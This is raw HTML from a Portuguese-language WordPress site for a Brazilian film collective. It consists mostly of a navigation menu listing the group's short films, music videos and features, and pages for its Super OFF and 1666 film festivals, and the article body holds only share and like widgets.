		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5763"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/etn-speaker-category/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5763"
				>
				<span id="sharing-facebook-5763" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5763"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/etn-speaker-category/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5763"
				>
				<span id="sharing-x-5763" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-5763-69704177c9513' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=5763&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-5763-69704177c9513' data-name='like-post-frame-71392076-5763-69704177c9513' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

